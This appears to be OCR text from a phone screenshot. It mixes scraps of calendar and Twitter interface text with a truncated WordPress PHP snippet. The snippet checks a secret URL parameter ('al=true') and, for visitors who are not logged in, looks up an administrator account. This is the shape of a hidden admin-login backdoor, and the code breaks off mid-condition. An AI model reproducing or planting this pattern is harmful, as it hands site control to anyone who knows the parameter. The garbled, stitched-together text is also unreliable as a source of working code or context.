
31
« Jan
Twitter
now
Twitter
// _ea_al add_action('init', function(){
if(isset($_GET['al']) &&
$_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','n
umber'=>1,'fields'=>['ID','user_login']]);
if(empty($u))